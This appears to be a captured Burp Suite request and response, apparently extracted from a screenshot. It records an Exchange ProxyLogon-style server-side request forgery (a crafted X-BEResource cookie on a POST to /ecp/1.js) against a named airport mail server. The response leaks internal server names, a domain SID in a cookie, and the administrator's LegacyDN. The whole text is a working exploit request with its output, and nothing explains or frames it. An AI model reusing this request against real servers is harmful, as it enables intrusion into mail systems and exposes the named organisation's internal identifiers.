 Go
Cancel
< | ▼
> | ▼
Target: https://mail.gansuairport.com
Request
Raw
Params
Headers
Hex
XML
POST /ecp/1.js HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Connection: close
Cookie: X-BEResource=CASSRVLZ02.gs.net/autodiscover/autodiscover.xml=~1942062522;
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 342
Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/200
6">
<Request>
<EMailAddress>admin
</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outloo
k/responseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
Response
Raw
Headers
Hex
XML
X-CalculatedBETarget: mbxsrvlz02.gs.net
X-DiagInfo: MBXSRVLZ02
X-BEServer: MBXSRVLZ02
X-FEServer: CASSRVLZ02
X-AspNet-Version: 4.0.30319
Set-Cookie:
X-BackEndCookie=S-1-5-21-2166769627-2209821583-839702172-2694=u56Lnp2ejJqBzs2dyZubz8/
Sm82bx9LLmsrO0p7Ox87SyJvOms6byMnJm8vLgYHPy9DMz9DNz83038/Jxc/IxcrN; expires=Thu,
29-Apr-2021 22:07:52 GMT; path=/autodiscover; secure; HttpOnly
X-Powered-By: ASP.NET
X-FEServer: CASSRVLZ01
Date: Wed, 31 Mar 2021 06:07:51 GMT
Connection: close
Content-Length: 6458
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
<Response
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006
a">
<User>
<DisplayName>admin</DisplayName>
<LegacyDN>/o=gs/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=eab0b5d4981841cc8428baed6d2d5697-admin<
/LegacyDN>